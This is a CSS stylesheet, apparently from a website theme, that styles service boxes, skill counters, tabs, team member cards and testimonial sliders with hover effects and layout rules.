.small-feature.feature-style-2.iconbox-right .feature-inner .feature-title {
    order: 1;
    text-align: right;
    margin-left: auto;
}

/*===================================*/
/* Services Box */
/*===================================*/
.services-box {
    position: relative;
}
.services-box .services-box-img .services-img {
    overflow: hidden;
    border-radius: 7px;
}
.services-box .services-box-img .services-img img {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0s;
}
.services-box:hover .services-box-img .services-img img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

.services-box .services-box-info {
    position: relative;
    display: flex;
    align-items: center;
    z-index: 1;
    background: #ffffff;
    border-radius: 7px;
    box-shadow: 0 5px 25px rgb(0 0 0 / 7%);
    transition: all 0.25s ease-in-out 0s;
}
.services-box .services-box-info .services-box-title {
    display: block;
    color: #222733;
    margin-bottom: 10px;
    transition: all 0.25s ease-in-out 0s;
}
.services-box .services-box-info .services-box-content {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    transition: all 0.25s ease-in-out 0s;
}

/*----------------------------*/
/* Services Box - 1 */
/*----------------------------*/
.services-box.services-style-1 .services-box-info {
    padding: 20px 35px;
    margin: 0 20px;
    margin-top: -60px;
    text-align: center;
}
.services-box.services-style-1 .services-info-inner {
    transform: translateY(25px);
    will-change: transform;
    transition: transform 0.25s ease-out;
}
.services-box.services-style-1:hover .services-info-inner {
    transform: translateY(-30px);
}
.services-box.services-style-1 .services-box-info .services-box-icon {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-1 .services-box-icon i {
    font-size: 44px;
    line-height: normal;
    color: #1F64FF;
}
.services-box.services-style-1:hover .services-box-info .services-box-icon {
    opacity: 0;
}

/* Services Box - Link */
.services-box.services-style-1 .services-box-info .services-link {
    opacity: 0;
    will-change: opacity;
    transition: opacity 0.25s ease-out;
}
.services-box.services-style-1:hover .services-box-info .services-link {
    opacity: 1;
}
.services-box.services-style-1 .services-box-info .services-link a {
    display: inline-block;
    color: #1F64FF;
    font-size: 13px;
    font-weight: 600;
    overflow: hidden;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
    vertical-align: top;
    margin-top: 15px;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-1 .services-box-info .services-link a span {
    padding-right: 10px;
}

/*----------------------------*/
/* Services Box - 2 */
/*----------------------------*/
.services-box.services-style-2 {
    padding-bottom: 115px;
}
.services-box.services-style-2 .services-box-info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 35px 35px;
    margin: 0 20px;
}
.services-box.services-style-2 .services-box-icon {
    position: absolute;
    top: 25px;
    right: 25px;
    padding: 0;
    width: 75px;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #1F64FF;
    border-radius: 3px;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-2 .services-box-icon i {
    font-size: 34px;
    line-height: normal;
    color: #ffffff;
}

.services-box.services-style-2 .services-box-info .services-link {
    height: 0;
    overflow: hidden;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-2 .services-box-info .services-link a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #1F64FF;
    font-size: 13px;
    font-weight: 600;
    overflow: hidden;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
    vertical-align: top;
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #e8e8e8;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-2 .services-box-info .services-link a span {
    padding-right: 10px;
}
.services-box.services-style-2:hover .services-box-info {background: #1F64FF; padding-bottom: 20px;}
.services-box.services-style-2:hover .services-box-info .services-box-title {color: #ffffff;}
.services-box.services-style-2:hover .services-box-info .services-box-content {color: #ffffff;}
.services-box.services-style-2:hover .services-box-info .services-link {height: 60px;}
.services-box.services-style-2:hover .services-box-info .services-link a {color: #ffffff; border-color: rgb(255 255 255 / 40%);}

/*----------------------------*/
/* Services Box - 3 */
/*----------------------------*/
.services-box.services-style-3 .services-box-inner {
    padding: 15px;
    background: #ffffff;
    border: 1px solid #e8e8e8;
    transition: all 300ms ease;
}
.services-box.services-style-3 .services-box-inner:hover {
    box-shadow: 0 10px 60px rgba(0,0,0,0.07);
}
.services-box.services-style-3 .services-box-info {
    background: none;
    box-shadow: none;
    border-radius: inherit;
    padding: 10px 15px;
    padding-top: 30px;
}

.services-box.services-style-3 .services-box-img {
    position: relative;
}
.services-box.services-style-3 .services-box-icon {
    position: absolute;
    bottom: -8px;
    left: 25px;
    z-index: 2;
    padding: 0;
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #1F64FF;
    border-radius: 3px;
    transition: all 0.3s ease-in-out 0s;
}
.services-box.services-style-3 .services-box-icon:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: -8px;
    border-right: 10px solid #1F64FF;
    border-bottom: 9px solid transparent;
}
.services-box.services-style-3 .services-box-icon:after {
    content: "";
    position: absolute;
    bottom: 0;
    right: -8px;
    border-left: 10px solid #1F64FF;
    border-bottom: 9px solid transparent;
}
.services-box.services-style-3 .services-box-icon i {
    font-size: 34px;
    line-height: normal;
    color: #ffffff;
}

.services-box.services-style-3 .services-box-info .services-link {
    overflow: hidden;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-3 .services-box-info .services-link a {
    display: flex;
    align-items: center;
    color: #1F64FF;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
    vertical-align: top;
    margin-top: 20px;
    transition: all 0.25s ease-in-out 0s;
}
.services-box.services-style-3 .services-box-info .services-link a span {
    padding-right: 10px;
}

/*===================================*/
/* Rounded Skill */
/*===================================*/
.rounded-skill{
    display: inline-block;
    position: relative; 
    text-align: center; 
    font-size: 16px;
    color: #222222;
}
.rounded-skill canvas{
    position: absolute; 
    top: 0; 
    left:0;
}
.rounded-skill .counter {
    font-size: 30px;
    font-weight: 600;
}

/*----------------*/
/* Content Right */
/*----------------*/
.skill-fuature.skill-left {
    display: flex;
    align-items: center;
}
.skill-fuature.skill-left .skill-inner {
    align-self: flex-start; 
}
.skill-fuature.skill-left .fuature-inner {
    width: 100%;
    padding-left: 25px;
}

/*----------------*/
/* Content Center */
/*----------------*/
.skill-fuature.skill-top .fuature-inner {
    padding-top: 25px;
}

/*----------------*/
/* Content Left */
/*----------------*/
.skill-fuature.skill-right {
    display: flex;
    align-items: center;
}
.skill-fuature.skill-right .skill-inner {
    order: 2;
    align-self: flex-start; 
}
.skill-fuature.skill-right .fuature-inner {
    width: 100%;
    order: 1;
    text-align: right;
    padding-right: 25px;
}

/*===================================*/
/* Tabs */
/*===================================*/
.tab.tab-style1 .nav-tabs{
    display: flex;
    flex-wrap: inherit;
    padding: 0;
    border: 1px solid #e8e8e8;
}
.tab .tab-content {
    padding-top: 30px;
}
.tab.tab-style1 .nav-tabs .nav-item {
    width: 100%;
    margin: 0;
    padding: 0;
    border-right: 1px solid #e8e8e8;
}
body:not(.rtl) .tab.tab-style1 .nav-tabs .nav-item:last-child {
    border-right:none;
}
.rtl .tab.tab-style1 .nav-tabs .nav-item:last-child {
    border-left:none;
}

.tab.tab-style1 .nav-tabs .nav-link {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: relative;
    background: none;
    border: none;
    font-size: 14px;
    font-weight: 500;
    padding: 15px;
    margin-top: 3px;
    color: #656565;
    transition: all 0.3s ease-in-out 0s;
}
.tab.tab-style1 .nav-tabs .nav-link:before {
    content: "";
    position: absolute;
    width: 0;
    height: 3px;
    left: auto;
    right: 0;
    bottom: -1px;
    background: #1f64ff;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.tab.tab-style1 .nav-tabs .nav-link.active:before {
    width: 100%;
    left: 0;
    right: auto;
}
.tab.tab-style1 .nav-tabs .nav-link i {
    margin-right: 10px;
}
.tab.tab-style1 .nav-tabs .nav-link.active {
    color: #1f64ff;
}

/*-------------------*/
/* Tab Style 2 */
/*-------------------*/
.tab.tab-style2 .tab-content {
    padding-top: 40px;
}

.tab.tab-style2 .nav-tabs {
    border: none;
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}
.tab.tab-style2 .nav-tabs .nav-item {
    flex: 2;
    min-width: 20%;
    padding: 0 10px;
}
.tab.tab-style2 .nav-tabs .nav-link {
    width: 100%;
    position: relative;
    padding: 25px 25px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
    color: #656565;
    text-align: center;
    background: #f6f8ff;
    border: none;
    border-radius: 2px;
    transition: all 0.3s ease-in-out 0s;
}
.tab.tab-style2 .nav-tabs .nav-link i {
    display: block;
    color: #1f64ff;
    font-size: 34px;
    margin-bottom: 15px;
}
.tab.tab-style2 .nav-tabs .nav-link.active {
    background: #1f64ff;
    color: #ffffff;
}
.tab.tab-style2 .nav-tabs .nav-link.active i {
    color: #ffffff;
}
.tab.tab-style2 .nav-tabs .nav-link:after {
    position: absolute;
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    margin-top: 0;
    pointer-events: none;
    border-color: rgba(136, 183, 213, 0);
    border-top-color: transparent;
    border-width: 10px;
    margin-left: -10px;
    transition: all 0.3s ease-in-out 0s;
}
.tab.tab-style2.tabs-border .nav-tabs .nav-link:after {
    border-width: 12px;
    margin-left: -12px;
}
.tab.tab-style2 .nav-tabs .nav-link.active:after {
    border-top-color: #1f64ff;
}

/*-------------------*/
/* Icon Left */
/*-------------------*/
.tab.tab-style2 .nav-tabs.icon-left .nav-item .nav-link {
    display: flex;
    align-items: center;
    justify-content: center;
}
.tab.tab-style2 .nav-tabs.icon-left .nav-link i {
    font-size: 26px;
    margin-bottom: 0;
    margin-right: 15px;
}

/*-------------------*/
/* Icon Right */
/*-------------------*/
.tab.tab-style2 .nav-tabs.icon-right .nav-item .nav-link {
    display: flex;
    align-items: center;
    justify-content: center;
}
.tab.tab-style2 .nav-tabs.icon-right .nav-link i {
    order: 2;
    font-size: 26px;
    margin-bottom: 0;
    margin-left: 15px;
}

/*-------------------*/
/* Tabs Border */
/*-------------------*/
.tab.tab-style2.tabs-border .nav-tabs .nav-link {
    border: 2px solid #edf1ff;
}
.tab.tab-style2.tabs-border .nav-tabs .nav-link.active {
    border-color: transparent !important;
}

/*-------------------*/
/* Tabs Shadow */
/*-------------------*/
.tab.tab-style2.tabs-shadow .nav-tabs .nav-link {
    box-shadow: 0 4px 20px rgba(0,0,0,0.07);
}

/*-------------------*/
/* Tab Style 3 */
/*-------------------*/
.tab.tab-style3 .nav-tabs{
    display: flex;
    flex-wrap: inherit;
    border: 1px solid #e8e8e8;
}
.tab.tab-style3 .tab-content {
    border: 1px solid #e8e8e8;
    border-top: none;
    padding: 35px;
}
.tab.tab-style3 .nav-tabs .nav-item {
    width: 100%;
    margin: 0;
    padding: 0;
    border-right: 1px solid #e8e8e8;
}
.tab.tab-style3 .nav-tabs .nav-item:last-child {
    border-right:none;
}
.tab.tab-style3 .nav-tabs .nav-link {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: relative;
    background: #ffffff;
    border: none;
    font-size: 14px;
    font-weight: 500;
    padding: 15px;
    color: #656565;
    border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
}
.tab.tab-style3 .nav-tabs .nav-link i {
    margin-right: 10px;
}
.tab.tab-style3 .nav-tabs .nav-link.active {
    background: #1f64ff;
    color: #ffffff;
}

/*===================================*/
/* Team */
/*===================================*/
.team-member .member-image {
    position: relative;
    overflow: hidden;
}
.team-member .member-image img {
    max-width: 100%;
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0s;
}
.team-member .team-member-inner:hover .member-image img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

/* Member Info -------------*/
.team-member .member-info .member-name {
    font-size: 18px;
    line-height: 28px;
    margin: 0;
    margin-bottom: 3px;
}
.team-member .member-info .member-name a {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.team-member .member-info .member-name a:hover {
    color: #1f64ff;
}
.team-member .member-info .member-position {
    display: block;
    font-size: 15px;
    color: #1f64ff;
    transition: all 0.3s ease-in-out 0s;
}

/* Team Social ------------*/
.team-member .team-social ul {
    display: inline-flex; 
    flex-wrap: wrap; 
    list-style-type: none; 
    grid-gap: 15px;
    padding: 0; 
    margin: 0; 
}
.team-member .team-social ul li {
    padding: 0;
    margin: 0;
}
.team-member .team-social ul li a {
    display: inline-block; 
    font-size: 15px; 
    color: #626262; 
    text-align: center;
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    transition: all 0.2s ease-in-out 0s;
}
.team-member .team-social ul li a:hover {
    color: #1f64ff;
}
.team-member .team-social ul li a:hover:hover i {
    -webkit-animation: toTopFromBottom 0.25s forwards;
    -moz-animation: toTopFromBottom 0.25s forwards;
    animation: toTopFromBottom 0.25s forwards;
}

/* Team Grayscale ------------*/
.team-member.team-grayscale .member-image img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: grayscale(100%);
}
.team-member.team-grayscale .team-member-inner:hover .member-image img {
    filter: inherit;
}

/*---------------------*/
/* Team Style 1 */
/*---------------------*/
.team-member.team-style-1 {
    margin-bottom: -10px;
}
.team-member.team-style-1 .member-image {
    -webkit-box-shadow: 0 3px 16px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 3px 16px rgba(0,0,0,0.1);
    box-shadow: 0 3px 16px rgba(0,0,0,0.1);
}
.team-member.team-style-1 .member-image img {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0s;
}
.team-member.team-style-1 .team-member-inner:hover .member-image img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}
.team-member.team-style-1 .member-image:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    background: -webkit-linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);
    background: -moz-linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);
    background: linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);
}
.team-member.team-style-1 .team-member-inner:hover .member-image:before {
    opacity: 1;
}

/* Image Info ----------*/
.team-member.team-style-1 .member-info {
    position: relative;
    z-index: 1;
    background: #ffffff; 
    padding: 20px;
    margin: 0 20px;
    margin-top: -25px; 
    margin-bottom: 10px;
    text-align: center;
    border-bottom: 3px solid #1f64ff;
    border-radius: 3px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.07);
}
.team-member.team-style-1 .member-info:before {
    content: "";
    position: absolute;
    left: 0; 
    right: 0;
    top: 0; 
    bottom: 0;
    opacity: 0;
    z-index: -1;
    background: #1f64ff;
    border-radius: 3px;
    background-image: linear-gradient(90deg, #1f64ff, #4bc4f4);
    transition: all 0.3s ease-in-out 0s;
}
.team-member.team-style-1 .team-member-inner:hover .member-info:before {
    opacity: 1;
}

.team-member.team-style-1 .team-member-inner:hover .member-name a,
.team-member.team-style-1 .team-member-inner:hover .member-position {
    color: #ffffff;
}

/* Team Social ------------*/
.team-member.team-style-1 .team-social {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    z-index: 2;
    opacity: 0;
    text-align: center;
    transition: all 0.3s ease-in-out 0s;
}
.team-member.team-style-1 .team-social ul {
    grid-gap: 20px;
}
.team-member.team-style-1 .team-social li a {
    font-size: 18px; 
    color: #ffffff;
}
.team-member.team-style-1 .team-member-inner:hover .team-social {
    bottom: 40px;
    opacity: 1;
}

/*---------------------*/
/* Team Style 2 */
/*---------------------*/
.team-member.team-style-2 .member-image {
    -webkit-box-shadow: 0 3px 16px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 3px 16px rgba(0,0,0,0.1);
    box-shadow: 0 3px 16px rgba(0,0,0,0.1);
}
.team-member.team-style-2 .member-image:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    background: -webkit-linear-gradient(0deg,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);
    background: -moz-linear-gradient(0deg,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);
    background: linear-gradient(0deg,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);
}
.team-member.team-style-2 .team-member-inner:hover .member-image:before {
    opacity: 1;
}

/* Team Social ------------*/
.team-member.team-style-2 .team-social {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    opacity: 0;
    text-align: center;
    transition: all 0.3s ease-in-out 0s;
}
.team-member.team-style-2 .team-member-inner:hover .team-social {
    bottom: 20px;
    opacity: 1;
}
.team-member.team-style-2 .team-social ul {
    grid-gap: 20px;
}
.team-member.team-style-2 .team-social li a {
    font-size: 18px; 
    color: #ffffff;
}
.team-member.team-style-2 .member-info {
    margin-top: 15px;
    text-align: center;
}

/*---------------------*/
/* Team Style 3 */
/*---------------------*/
.team-member.team-style-3 {
    margin-bottom: -10px;
}
.team-member.team-style-3 .member-image {
    -webkit-box-shadow: 0 3px 16px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 3px 16px rgba(0,0,0,0.1);
    box-shadow: 0 3px 16px rgba(0,0,0,0.1);
}
.team-member.team-style-3 .member-image img,
.team-member.team-style-3 .team-member-inner:hover .member-image img {
    transform: inherit;
}

/* Image Info ----------*/
.team-member.team-style-3 .member-info {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    padding: 20px;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0,0,0,0.07);
}
.team-member.team-style-3 .member-info:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.9;
    background: #1f64ff;
    transform: translateX(-100%);
    transition: transform .65s cubic-bezier(.19,1,.22,1);
    background-image: linear-gradient(90deg, #1f64ff, #4bc4f4);
}
.team-member.team-style-3 .team-member-inner:hover .member-info:before {
    transform: translateX(0);
}

.team-member.team-style-3 .member-info .member-name-pos {
    position: absolute;
    top: 30px;
    bottom: 30px;
    left: 30px;
    writing-mode: vertical-lr;
    transform: rotate(180deg);
}
.team-member.team-style-3 .member-info .member-position,
.team-member.team-style-3 .member-info .member-name {
    opacity: 0;
    transform: translateX(-20px);
    transition: transform 1s .25s,opacity 1s .25s;
    transition-timing-function: cubic-bezier(.19,1,.22,1);
}
.team-member.team-style-3 .team-member-inner:hover .member-info .member-position,
.team-member.team-style-3 .team-member-inner:hover .member-info .member-name {
    transform: translateX(0);
    opacity: 1;
}
.team-member.team-style-3 .member-info .member-name {
    font-size: 20px;
    line-height: 30px;
}
.team-member.team-style-3 .team-member-inner .member-name a,
.team-member.team-style-3 .team-member-inner .member-name a:hover,
.team-member.team-style-3 .team-member-inner .member-position {
    color: #ffffff;
}

/* Team Social ------------*/
.team-member.team-style-3 .team-social {
    position: absolute;
    left: auto;
    right: 25px;
    top: 30px;
    z-index: 2;
    opacity: 0;
    transform: translateX(-20px);
    transition: transform 1s .40s,opacity 1s .40s;
    transition-timing-function: cubic-bezier(.19,1,.22,1);
}
.team-member.team-style-3 .team-member-inner:hover .team-social {
    transform: translateX(0);
    opacity: 1;
}
.team-member.team-style-3 .team-social ul {
    width: 18px;
    justify-content: center;
    grid-gap: 13px;
}
.team-member.team-style-3 .team-social li a {
    font-size: 16px; 
    color: #ffffff;
}
.team-member.team-style-3 .team-social li a:hover {
    color: #ffffff;
}

/*---------------------*/
/* Team Style 4 */
/*---------------------*/
.team-member.team-style-4 .member-image {
    margin-left: 5px;
    margin-right: 5px;
}
.team-member.team-style-4 .member-image {
    overflow: hidden;
}
.team-member.team-style-4 .member-info {
    margin-top: 20px;
    text-align: center;
}
.team-member.team-style-4 .team-member-inner span.member-position {
    opacity: 1;
    transition: all 0.3s ease-in-out 0s;
}
.team-member.team-style-4 .team-member-inner:hover span.member-position {
    opacity: 0;
}
.team-member.team-style-4 .member-info .team-social {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -10px;
    opacity: 0;
    transition: all 0.3s ease-in-out 0s;
}
.team-member.team-style-4 .team-member-inner:hover .member-info .team-social {
    opacity: 1;
    bottom: -3px;
}

/*===================================*/
/* Team Grid */
/*===================================*/
.team-member .team-member-grid .member-info {
    margin-bottom: 0;
}
.team-member .team-member-grid.desk-grid-5,
.team-member .team-member-grid.desk-grid-4,
.team-member .team-member-grid.desk-grid-3,
.team-member .team-member-grid.desk-grid-2 {
    display: grid;
    grid-gap: 25px;
}
.team-member .team-member-grid.desk-grid-5 {
    grid-template-columns: repeat(5, 1fr);
}
.team-member .team-member-grid.desk-grid-4 {
    grid-template-columns: repeat(4, 1fr);
}
.team-member .team-member-grid.desk-grid-3 {
    grid-template-columns: repeat(3, 1fr);
}
.team-member .team-member-grid.desk-grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

/*===================================*/
/* Team Single */
/*===================================*/
.elementor-page.single-team .site-content-contain {padding: 100px 0;}

.single-team .team-detail-inner {display: flex;}
.single-team .team-detail-info{width: 360px; margin-top: -150px; margin-right: 30px; flex: none; z-index: 1; align-self: flex-start;}
.single-team .user-quote {position: relative; font-style: italic; margin-top: 20px;}

/* User Expireance */
.team-detail-info .img-align-start {align-self: flex-start;}
.team-detail-info .user-image {position: relative; margin-bottom: 30px;}
.team-detail-info .user-experience {padding: 20px 15px; font-size: 12px; font-weight: 700; text-transform: uppercase; line-height: 22px; letter-spacing: 2px; text-align: center; background: #1f64ff; color: #ffffff; width: 130px; position: absolute; bottom: 10px; right: 15px;}
.team-detail-info .user-experience span {display: inline-block; width: 100%; font-size: 50px; line-height: 1.1;}

/* Personal Info */
.team-detail-info .personal-info {margin-bottom: 15px;}
.team-detail-info .personal-info .user-position {position: relative; font-size: 13px; line-height: 18px; color: #1f64ff; font-weight: 700;
    letter-spacing: 3px; margin-bottom: 10px; padding-left: 20px; text-transform: uppercase;}
.team-detail-info .personal-info .user-position:before {content: ""; width: 0; height: 0; border-style: solid; border-width: 0 0 10px 10px;
    border-color: transparent transparent #1f64ff transparent; position: absolute; left: 0px; top: 3px;}
.team-detail-info .personal-info .user-name {font-size: 26px; line-height: 36px;}

/* Contact Details */
.team-detail-info .contact-details {margin: 30px 0;}
.team-detail-info .contact-details ul {list-style-type: none; padding: 0; margin: 0;}
.team-detail-info .contact-details ul li {display: flex; margin-bottom: 8px; align-items: center;}
.team-detail-info .contact-details ul li:last-child {margin-bottom: 0;}
.team-detail-info .contact-details ul li i {display: flex; flex: none; justify-content: center; align-items: center; align-self: flex-start; color: #1f64ff; font-size: 15px; margin-right: 15px; position: relative; top: 6px;}

.team-detail-info .member-info .contact-btn {display: block; background: #1f64ff; font-size: 13px; color: #ffffff; line-height: 24px; font-weight: 500; text-transform: uppercase;
    letter-spacing: 0.5px; text-decoration: none; padding: 12px 30px; text-align: center; transition: all 0.3s ease-in-out 0s; border-radius: 3px;}
.team-detail-info .member-info .contact-btn:hover {background: #011034; color: #ffffff;}

.team-detail-info .member-info .social-info {position: relative; padding-right: 15px;}
.team-detail-info .member-info .social-info {display: flex; list-style-type: none; grid-gap: 0 15px; padding:0; margin:0; z-index: 0; transition: all 0.3s ease-in-out 0s;}
.team-detail-info .member-info .social-info li a {display: flex; justify-content: center; align-items: center; color: #1f64ff; font-size: 14px; text-decoration: none; transition: all 0.2s ease-in-out 0s;}

/*===================================*/
/* Testimonial */
/*===================================*/
.testimonial-main .testimonial-slider {
    overflow: hidden;
}
.testimonial-main .testimonial-slider .swiper-wrapper {
    overflow: visible;
}
.testimonial-main .testimonial-inner .author-description p{
    margin: 0;
}

/* Author Details ------------*/
.testimonial-main .testimonial-inner .author-details {
    display: flex;
}
.testimonial-main .author-details .author-photo img {
    width: 60px;
}
.testimonial-main .author-details .author-info {
    align-self: center;
    margin-left: 15px;
}
.testimonial-main .author-details .author-name {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    margin: 0;
}
.testimonial-main .author-details .author-position {
    font-size: 14px;
    color: #757575;
    font-weight: 500;
}

/*---------------------*/
/* Testimonial Style 1 */
/*---------------------*/
.testimonial-main.testimonial-style-1 .testimonial-inner {
    position: relative;
}
.testimonial-main.testimonial-style-1 .testimonial-inner .icon-quote {
    position: absolute;
    top: 10px;
    right: 30px;
    z-index: 2;
    opacity: 0.07;
    font-size: 130px;
    line-height: 1;
    color: #1f64ff;
}
.testimonial-main.testimonial-style-1 .testimonial-inner .author-description {
    position: relative;
    background: #ffffff;
    padding: 50px;
    font-size: 17px;
    line-height: 28px;
    margin-top: 10px;
    margin-bottom: 25px;
    border-radius: 7px;
    box-shadow: 0 3px 20px rgba(0,0,0,0.07);
}
.testimonial-main.testimonial-style-1 .testimonial-inner .author-description:before {
    content: "";
    position: absolute;
    left: 55px;
    bottom: -15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0 0;
    border-color: #ffffff transparent transparent transparent;
}
.testimonial-main.testimonial-style-1 .testimonial-inner .author-rating {
    margin-bottom: 10px;
}

/*---------------------*/
/* Testimonial Style 2 */
/*---------------------*/
.testimonial-main.testimonial-style-2 .testimonial-inner {
    position: relative;
}
.testimonial-main.testimonial-style-2 .author-photo {
    margin-bottom: 20px;
    position: relative;
    display: inline-block;
}
.testimonial-main.testimonial-style-2 .author-photo img {
    width: 80px;
}
.testimonial-main.testimonial-style-2 .author-photo .quote {
    background: #1f64ff;
    color: #fff;
    display: inline-flex;
    width: 30px;
    height: 30px;
    font-size: 13px;
    border-radius: 50px;
    position: absolute;
    bottom: 0;
    right: 0;
    justify-content: center;
    align-items: center;
}
.testimonial-main.testimonial-style-2 .testimonial-inner .icon-quote {
    font-size: 100px;
    line-height: 1;
    color: #1f64ff;
    position: absolute;
    left: 0;
    right: 0;
    top: 110px;
    bottom: 0;
    z-index: -1;
    opacity: 0.2;
    display: flex;
    align-items: center;
}
.testimonial-main.testimonial-style-2 .testimonial-inner .author-description {
    font-size: 22px;
    line-height: 1.5;
    font-weight: 600;
}
.testimonial-main.testimonial-style-2. .testimonial-inner .author-details {
    margin-top: 10px;
}
.testimonial-main.testimonial-style-2.text-end .testimonial-inner .author-details {
    justify-content: flex-end;
}
.testimonial-main.testimonial-style-2 .author-details .author-info {
    align-self: center;
    display: flex;
    margin-left: 0;
}
.testimonial-main.testimonial-style-2 .author-details .author-name {
    align-self: center;
}
.testimonial-main.testimonial-style-2 .author-details .author-position {
    font-size: 14px;
    align-self: center;
    color: #1f64ff;
    margin-left: 15px;
}
.testimonial-main.testimonial-style-2 .testimonial-inner .author-rating {
    margin-bottom: 10px;
    font-size: 20px;
}

/* Text Center */
.testimonial-main.testimonial-style-2 .testimonial-inner.text-center .icon-quote,
.testimonial-main.testimonial-style-2 .testimonial-inner.text-center .author-details {
    justify-content: center;
}

/* Text Right */
.testimonial-main.testimonial-style-2 .testimonial-inner.text-right .icon-quote,
.testimonial-main.testimonial-style-2 .testimonial-inner.text-right .author-details {
    justify-content: flex-end;
}

/* Slider Arrow - Center */
.testimonial-style-2.position-center .swiper-container .swiper-button-next,
.testimonial-style-2.position-center .swiper-container .swiper-button-prev {
    opacity: 1;
}
.testimonial-style-2.position-center .swiper-container .swiper-button-next {
    right: 15px;
}
.testimonial-style-2.position-center .swiper-container .swiper-button-prev {
    left: 15px;
}

/* Slider Arrow - Bottom */
.testimonial-style-2.position-bottom .swiper-container .swiper-button-next,
.testimonial-style-2.position-bottom .swiper-container .swiper-button-prev {
    display: inline-block;
    opacity: 1;
    position: relative;
    transform: translateY(0);
    margin-top: 25px;
}
.testimonial-style-2.position-bottom .swiper-container .swiper-button-next,
.testimonial-style-2.position-bottom .swiper-container .swiper-button-prev {
    right: auto;
    left: auto;
    transform: inherit;
}
.testimonial-style-2.position-bottom.arrow-default .swiper-container .swiper-button-next {
    transform: translateX(35px);
}
.testimonial-style-2.position-bottom.arrow-default .swiper-container .swiper-button-prev {
    transform: translateX(-35px);
}
.testimonial-style-2.position-bottom.arrow-style2 .swiper-container .swiper-button-next,
.testimonial-style-2.position-bottom.arrow-style3 .swiper-container .swiper-button-next {
    transform: translateX(50px);
}
.testimonial-style-2.position-bottom.arrow-style2 .swiper-container .swiper-button-prev,
.testimonial-style-2.position-bottom.arrow-style3 .swiper-container .swiper-button-prev {
    transform: translateX(-50px);
}

/* Arrow Style 1 Left */
.testimonial-style-2.position-bottom.arrow-default.text-left .swiper-container .swiper-button-next {
    transform: translateX(40px);
}
.testimonial-style-2.position-bottom.arrow-default.text-left .swiper-container .swiper-button-prev {
    transform: translateX(-28px);
}
/* Arrow Style 1 Right */
.testimonial-style-2.position-bottom.arrow-default.text-right .swiper-container .swiper-button-next {
    transform: translateX(28px);
}
.testimonial-style-2.position-bottom.arrow-default.text-right .swiper-container .swiper-button-prev {
    transform: translateX(-40px);
}
